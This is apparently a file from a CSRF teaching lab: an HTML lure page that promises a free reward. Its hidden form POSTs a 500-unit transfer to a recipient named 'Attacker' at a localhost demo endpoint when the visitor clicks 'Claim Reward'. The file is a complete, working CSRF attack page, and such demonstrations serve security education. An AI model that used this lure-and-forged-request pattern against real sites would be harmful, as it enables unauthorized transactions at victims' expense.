
<file: CSRF/CSRF_POST_VARIANT/attacker.html>
<!DOCTYPE html>
<html>
<head>
    <title>Free Rewards!</title>
</head>

<body>

    <h1>Congratulations!</h1>
    <p>Click below to claim your free reward!</p>

    <form id="csrf-attack"
		action="http://localhost:5000/transfer-protected"
          method="POST">

        <input type="hidden" name="recipient" value="Attacker">
        <input type="hidden" name="amount" value="500">

    </form>

    <button onclick="document.getElementById('csrf-attack').submit()">
        Claim Reward
    </button>

</body>
</html>
</file>
